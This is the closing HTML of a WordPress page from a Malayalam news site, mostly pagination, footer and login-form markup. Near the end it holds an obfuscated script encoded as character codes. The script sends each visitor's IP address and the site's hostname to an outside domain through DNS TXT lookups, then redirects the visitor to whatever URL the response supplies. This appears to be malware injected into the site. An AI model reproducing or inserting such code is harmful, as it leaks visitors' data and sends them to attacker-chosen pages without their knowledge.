				പൂക്കോട് കുടുംബാരോഗ്യ കേന്ദ്രത്തിൽ “വായന &#8211; ലൈബ്രറി അറ്റ് ഹോസ്പിറ്റൽ“ ഉൽഘാടനം&hellip;			</span>
	</a>
	</p></div>
</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_1679433938 = '{"query":{"paginate":"next_prev","count":4,"post_type":"post","posts_per_page":4,"post__not_in":[32129],"ignore_sticky_posts":1,"post_status":["publish","private"],"category__in":[23,5,11],"_layout":{"state":"1|1|0","page":"3-col-4"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"3-col-4"},"_bs_pagin_token":"652ed97"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="1679433938"
				   title="Previous">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Prev				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="1679433938" title="Next">
					Next <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div>
		</div>

		<div class="tab-pane bs-tab-anim bs-tab-animated bs-deferred-container"
		     id="relatedposts_995492051_2">
					<div class="bs-pagination-wrapper main-term-none next_prev ">
				<div class="bs-deferred-load-wrapper" id="bsd_relatedposts_995492051_2">
			<script>var bs_deferred_loading_bsd_relatedposts_995492051_2 = '{"query":{"paginate":"next_prev","count":4,"author":1,"post_type":"post","_layout":{"state":"1|1|0","page":"3-col-4"}},"type":"wp_query","view":"Publisher::fetch_other_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"3-col-4"},"_bs_pagin_token":"5cc1ac1"}';</script>
		</div>
		
	</div>		</div>
	</div>
</div>
						</div><!-- .content-column -->
												<div class="col-sm-3 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	</aside>
						</div><!-- .primary-sidebar-column -->
												<div class="col-sm-2 sidebar-column sidebar-column-secondary">
							<aside id="sidebar-secondary-sidebar" class="sidebar" role="complementary" aria-label="Secondary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	</aside>
						</div><!-- .secondary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .layout-2-col -->

	</main><!-- main -->

	</div><!-- .content-wrap -->
	<footer id="site-footer" class="site-footer full-width">
				<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
										<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2025 - malayalam daily. All Rights Reserved.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
													</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"full-width"},"header":{"style":"style-2","boxed":"full-width"},"ajax_url":"https:\/\/malayalamdaily.in\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"All","tabs_more":"More","lightbox_expand":"Expand the image","lightbox_close":"Close"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"en-US","notification":{"subscribe_msg":"By clicking the subscribe button you will never miss the new articles!","subscribed_msg":"You're subscribed to notifications","subscribe_btn":"Subscribe","subscribed_btn":"Unsubscribe"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/malayalamdaily.in\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>Posts<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Categories<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Tags<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
		<div class="rh-cover noscroll gr-5" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
											<span class="user-login">
													<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
							Sign in						</span>				</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://malayalamdaily.in">
							<input type="search" class="search-field"
							       placeholder="Search..."
							       value="" name="s"
							       title="Search for:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
							<div class="rh-panel rh-p-u">
					<div class="rh-p-h">
						<span class="rh-back-menu"><i></i></span>
					</div>

					<div class="rh-p-b">
						<div id="form_4435_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://malayalamdaily.in/wp-login.php" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Welcome, Login to your account.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_4435_user_login" class="input"
						       value="" size="20"
						       placeholder="Username or Email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_4435_user_pass"
						       class="input"
						       value="" size="20" placeholder="Password..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://malayalamdaily.in/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fmalayalamdaily.in%2Fpre-poll-survey-kerala-u-d-f-wave%2F"
						   class="go-reset-panel">Forget password?</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_4435_rememberme"
							       value="forever"  />
							<label class="remember-label">Remember me</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Log In"/>
						<input type="hidden" name="redirect_to" value="https://malayalamdaily.in/pre-poll-survey-kerala-u-d-f-wave/"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Sign in</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Recover your password.</p>
						<p>A password will be e-mailed to you.</p>
					</div>
										<form name="lostpasswordform" id="form_4435_lostpasswordform"
					      action="https://malayalamdaily.in/wp-login.php?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Username or Email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Send My Password"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>
					</div>
				</div>
						</div>
		<script type="text/javascript" src="https://malayalamdaily.in/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.21.0" id="better-advertising-js"></script>
<script type="text/javascript" async="async" src="https://malayalamdaily.in/wp-content/bs-booster-cache/608450050c57f95e5e6eff4a16efaec4.js?ver=6.7.4" id="bs-booster-js"></script>

<script>
var hvjaqgcy=function(t){"use strict";return{init:function(){0==hvjaqgcy.ads_state()&&hvjaqgcy.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".hvjaqgcy-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://malayalamdaily.in/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){hvjaqgcy.init()});

</script>

</body>
</html>